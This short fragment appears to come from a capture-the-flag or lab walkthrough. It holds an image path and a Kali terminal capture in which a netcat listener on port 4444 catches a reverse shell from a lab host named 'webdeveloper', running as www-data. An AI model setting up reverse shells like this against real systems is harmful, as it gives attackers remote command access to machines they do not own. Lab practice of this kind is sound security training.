 ┌──(kali㉿kali)-[~]
└─$ nc -nlvp 4444
listening on [any] 4444 ...
connect to [192.168.239.130] from (UNKNOWN) [192.168.239.133] 40074
Linux webdeveloper 4.15.0-38-generic #41-Ubuntu SMP Wed Oct 10 10:59:38 UTC 2018 x86_64 x86_64 x86_64 GNU/Linux
 19:18:42 up  2:06,  0 users,  load average: 0.00, 0.00, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$